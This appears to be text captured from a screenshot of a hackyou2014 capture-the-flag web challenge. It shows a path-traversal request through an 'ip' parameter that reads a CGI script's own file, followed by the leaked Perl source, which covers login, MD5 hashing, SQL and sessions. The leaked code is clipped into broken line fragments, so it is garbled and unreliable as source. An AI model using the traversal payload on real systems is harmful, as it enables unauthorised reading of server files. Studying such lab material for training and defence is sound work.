 Personal Area
hackyou2014tasks.ctf.su:20080/cgi-bin/index.pl?ip=../../../../../../var/www/cgi-bin/index.pl
Hello, test12345!
#!/usr/bin/perl use CGI; use CGI::Session; use DBI; use Digest::MD5; sub MD5 { $h = Digest::MD5->new; $h->add($_[0]); retu
>param('login'); $password = MD5($req->param('password')); $sth = $db->prepare("SELECT * FROM users WHERE login = ?
>header(-location=>'index.pl'); } else { print $req->header(); print $req->start_html($title); print $req->h1('Wrong login/password
exit; } print $req->header(); print $req->start_html($title); if ($session->is_empty) { print $req->b('Auth please'); print $req->startf
action=>"index.pl", -method=>"POST"); print $req->endform; print $req->a({href => 'register.pl'}, "Register"); } else { $login =
"; while () { $html .= $_; } close(FILE); print $req->start_table({border=>1}); print $req->Tr($req->th(['Date', 'Score'])); print $ht
games from any IP'); opendir DIR, './data/'.MD5($login); print $req->start_table({border=>1}); while ($file = readdir(DIR)) { if ($
>br; print $req->a({href=>'index.pl?act=logout'}, 'Logout'); } } print $req->end_html(); } Main();
Date Score
Back